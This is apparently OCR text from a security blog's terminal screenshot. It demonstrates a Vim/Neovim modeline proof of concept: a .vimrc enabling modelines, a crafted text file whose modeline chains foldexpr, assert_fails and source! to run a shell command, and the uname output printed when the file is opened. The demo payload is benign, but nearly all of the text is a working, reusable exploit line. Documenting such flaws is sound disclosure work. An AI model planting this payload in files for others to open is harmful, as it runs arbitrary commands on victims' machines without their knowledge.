 Hosts
Port Forwarding
kali
History
杨哥 (2)
root@kali:~/ace-vim-neovim# cat ~/.vimrc
set modeline
root@kali:~/ace-vim-neovim# cat poc_uname.txt
:!uname -a||" vi:fen:fdm=expr:fde=assert_fails("source\!\ \%"):fdl=0:fdt="
root@kali:~/ace-vim-neovim# vim poc_uname.txt
Linux kali 4.15.0-kali2-amd64 #1 SMP Debian 4.15.11-1kali1 (2018-03-21) x86_64 GNU/Linux
请按 ENTER 或其它命令继续
initsec blog.gm7.org